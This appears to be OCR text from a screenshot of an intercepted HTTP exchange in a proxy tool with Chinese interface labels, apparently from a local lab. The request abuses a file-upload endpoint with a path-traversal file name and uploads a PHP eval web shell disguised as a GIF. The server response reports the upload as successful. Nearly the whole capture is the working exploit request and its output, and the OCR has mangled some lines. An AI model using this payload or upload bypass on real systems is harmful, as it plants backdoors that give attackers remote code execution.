 1 POST /upload.php?name=../pass.gif HTTP/1.1
2 Host: 127.0.0.1:15246
3 Content-Length: 316
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8","Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN
9 Upgrade-Insecure-Requests: 1
0 Origin: http://127.0.0.1:15246
1 Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryb9iQ5K7RAoy8XjyF
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like
Gecko) Chrome/126.0.6478.183Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: http://127.0.0.1:15246/
9 Accept-Encoding: gzip, deflate, br
0 Connection: keep-alive
1
2 ------WebKitFormBoundaryb9iQ5K7RAoy8XjyF
3 Content-Disposition: form-data; name="name"; filename="pass.gif"
4 Content-Type: image/gif
5
6 <?php @eval($_POST["pass"]);?>
7 ------WebKitFormBoundaryb9iQ5K7RAoy8XjyF
8 Content-Disposition: form-data; name="submit"
9
0 □□□□
1 ------WebKitFormBoundaryb9iQ5K7RAoy8XjyF--
2
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 18 Apr 2025 15:51:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}
请求查询参
请求主体参
请求cooki
请求头
响应头